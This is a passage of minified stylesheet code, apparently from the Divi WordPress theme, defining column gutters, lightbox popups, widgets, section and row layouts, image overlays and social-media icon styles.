li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media(max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media(max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media(max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media(max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media(min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media(max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media(min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media(min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media(max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media(min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media(max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media(max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_fullwidth_image{position:relative;line-height:0}.et_pb_fullwidth_image img{width:100%;position:relative}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media(max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media(max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media(min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media(max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider 